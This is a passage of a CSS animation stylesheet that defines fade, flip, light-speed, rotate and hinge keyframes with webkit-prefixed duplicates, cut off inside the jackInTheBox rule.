@-webkit-keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
@keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInLeft {
-webkit-animation-name: lightSpeedInLeft;
animation-name: lightSpeedInLeft;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInRight {
-webkit-animation-name: lightSpeedInRight;
animation-name: lightSpeedInRight;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutRight {
-webkit-animation-name: lightSpeedOutRight;
animation-name: lightSpeedOutRight;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutLeft {
-webkit-animation-name: lightSpeedOutLeft;
animation-name: lightSpeedOutLeft;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-name: hinge;
animation-name: hinge;
}
@-webkit-keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
